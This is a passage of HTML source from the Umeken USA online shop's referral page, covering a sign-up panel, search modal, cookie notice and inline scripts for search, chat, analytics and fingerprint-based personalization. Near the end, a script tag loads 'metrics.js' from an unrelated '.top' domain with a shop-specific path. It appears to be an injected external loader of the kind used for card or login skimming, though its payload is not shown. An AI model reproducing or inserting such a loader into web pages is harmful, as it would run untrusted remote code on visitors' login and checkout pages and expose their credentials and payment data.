                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="Search products"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="43e0c36b898dc49f41a3f84ed3683a71" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'You cannot buy the product with these option variants',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'Out of stock',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Save',
        close: 'Close',
        notice: 'Notice',
        warning: 'Warning',
        error: 'Error',
        empty: 'Empty',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'The email address in the <b>[field]<\/b> field is invalid.',
        error_validator_phone: 'The phone number in the <b>[field]<\/b> field is invalid. The correct format is (555) 555-55-55 or 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords do not match.',
        error_validator_required: 'The <b>[field]<\/b> field is mandatory.',
        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'Your changes have not been saved.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Placing the order',
        file_browser: 'File browser',
        browse: 'Browse...',
        more: 'More',
        text_no_products_found: 'No products found',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'Loading...',

        text_editing_raw: 'Text editing',
        save_raw: 'Save',
        cancel_raw: 'Cancel'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'EN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/friends.html',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
        hash_of_available_countries: '6a073201d42c3214d86c601f1ccd6d70'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '43e0c36b898dc49f41a3f84ed3683a71';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Please specify product options before adding this product combination to the cart.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "EN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Search',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '4F4p2y0L0Y';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/friends.html';
		var currentUrlReal = 'index.php?dispatch=umeken_referral_program.referralevent';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('umeken_referral_program');
		alert('referralevent');
		alert('');
		alert('');
		
		alert('');
		alert('');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/friends.html';
		req['current_controller'] = 'umeken_referral_program';
		req['current_mode'] = 'referralevent';
		req['current_id'] = '';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/friends.html';
		req['current_controller'] = 'umeken_referral_program';
		req['current_mode'] = 'referralevent';
		req['current_id'] = '';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '4F4p2y0L0Y';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
